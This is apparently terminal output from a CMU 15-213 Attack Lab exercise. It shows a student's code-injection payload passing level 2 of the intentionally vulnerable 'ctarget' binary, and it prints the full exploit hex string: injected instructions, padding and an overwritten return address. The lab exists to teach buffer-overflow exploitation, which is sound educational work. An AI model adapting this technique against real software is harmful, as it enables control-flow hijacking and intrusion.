 ~/Desktop/lab3/target1 ./hex2raw < phase2.txt | ./ctarget -q at 17:43:54
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00